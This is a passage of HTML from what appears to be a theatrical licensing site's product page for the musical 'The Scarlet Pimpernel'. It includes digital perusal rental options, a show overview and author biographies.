    <p class="credit">
      Original Broadway Production Produced by Radio City
 Entertainment and Ted Forstmann<br>with Pierre Cossette, Bill Haber, 
Hallmark Entertainment and Kathleen Raitt<br/>
    </p>
  </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
                <product-variants :variants="{&quot;productVariant-123029-67&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000324&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;97051&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123029&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123029,&quot;CustomProperties&quot;:[]},&quot;productVariant-123329-68&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000580&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;80104&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123329&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123329,&quot;CustomProperties&quot;:[]},&quot;productVariant-138620-73&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000580&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138620&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138620,&quot;CustomProperties&quot;:[]},&quot;productVariant-138621-74&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00324&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138621&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138621,&quot;CustomProperties&quot;:[]}}" :product-id="44683"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p><em>The Scarlet Pimpernel</em> is a swashbuckling action/adventure musical, based on Baroness Orczy’s famous 20th-century novel about the French Revolution and the battle for Liberty, Equality and Fraternity. With an epic, sweeping book by Nan Knighton and a rousing and passionate score by Knighton and Frank Wildhorn, <em>The Scarlet Pimpernel</em> is a colorful window into 18th-century French and British history. The show’s most popular numbers include “Into The Fire,” “When I Look At You,” “You Are My Home,” “She Was There” and “I’ll Forget You.”</p><p><strong>Professional Artwork Available for Your Production of </strong><strong><em>The Scarlet Pimpernel</em></strong><strong>!</strong><br>Concord Theatricals has collaborated with Subplot Studio to create high-quality artwork that complies with your license. Promoting your show has never been easier! Learn more at <a href="https://www.subplotstudio.com/store/production/the-scarlet-pimpernel" target="_blank">Subplot Studio</a>.</p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-123029-67&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000324&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;97051&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123029&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123029,&quot;CustomProperties&quot;:[]},&quot;productVariant-123329-68&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000580&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;80104&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123329&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123329,&quot;CustomProperties&quot;:[]},&quot;productVariant-138620-73&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000580&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138620&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138620,&quot;CustomProperties&quot;:[]},&quot;productVariant-138621-74&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00324&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138621&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138621,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing The Scarlet Pimpernel</div>
      <a href="/p/44683/the-scarlet-pimpernel" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Love"
                        class="pill pill-keyword type-circular">Love</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=From+Broadway"
                        class="pill pill-keyword type-circular">From Broadway</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                                            <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                    <li><strong>Genre</strong>: Adventure, Adaptation (Literature), Period, Docudrama/History</li>
                                                                                                    <li><strong>Time Period</strong>: 18th Century</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Expandable Casting</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Appropriate for All Audiences</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/119235/nan-knighton">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Nan Knighton">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119235/nan-knighton"
            class="type-link strict no-underline">
            <h4 class="type-h4">Nan Knighton</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Nan Knighton</strong> received a Tony nomination for Best Book of a Musical for <em>The Scarlet Pimpernel</em>, for which she also wrote the lyrics. Ms. Knighton wrote the stage adaptation for both the West End (Olivier nomination) and Broadway runs of <em>Saturday Night Fever</em>. She wrote book and  ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/119235/nan-knighton">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/113331/frank-wildhorn">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Frank Wildhorn">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/113331/frank-wildhorn"
            class="type-link strict no-underline">
            <h4 class="type-h4">Frank Wildhorn</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p>Multi-Grammy, Tony, and Emmy Award-nominated composer/producer <strong>Frank Wildhorn</strong>'s works span the worlds of popular, theatrical and classical music. In 1999, Frank became the first American composer in 22 years to have three shows running simultaneously on Broadway: <em>Jekyll &amp; Hyd ...</em></p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/113331/frank-wildhorn">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/116317/baroness-orczy">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Baroness Orczy">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/116317/baroness-orczy"
            class="type-link strict no-underline">
            <h4 class="type-h4">Baroness Orczy</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
